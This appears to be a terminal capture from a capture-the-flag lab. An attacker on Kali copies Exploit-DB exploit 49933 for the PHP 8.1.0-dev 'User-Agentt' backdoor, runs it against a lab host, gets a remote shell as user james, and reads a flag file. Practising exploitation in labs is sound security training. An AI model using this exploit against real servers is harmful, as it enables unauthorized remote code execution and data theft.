 kali@kali: ~ (ssh)
root@kali:/home/kali# searchsploit -m 49933.py
  Exploit: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
      URL: https://www.exploit-db.com/exploits/49933
     Path: /usr/share/exploitdb/exploits/php/webapps/49933.py
File Type: HTML document, ASCII text, with CRLF line terminators
Copied to: /home/kali/49933.py
root@kali:/home/kali# mv 49933.py php_8_1_0_dev_exploit.py
root@kali:/home/kali# python php_8_1_0_dev_exploit.py
  File "php_8_1_0_dev_exploit.py", line 44
    text = print(stdout[0])
               ^
SyntaxError: invalid syntax
root@kali:/home/kali# python3 php_8_1_0_dev_exploit.py
Enter the full host url:
http://10.10.10.242/
Interactive shell is opened on http://10.10.10.242/
Can't acces tty; job crontol turned off.
$ id
uid=1000(james) gid=1000(james) groups=1000(james)
$ pwd
/
$ cd /home/james; ls
user.txt
$ cat user.txt
$ pwd
/
$ cat /home/james/user.txt
c8caef306c333d8eae85f231a45faa1a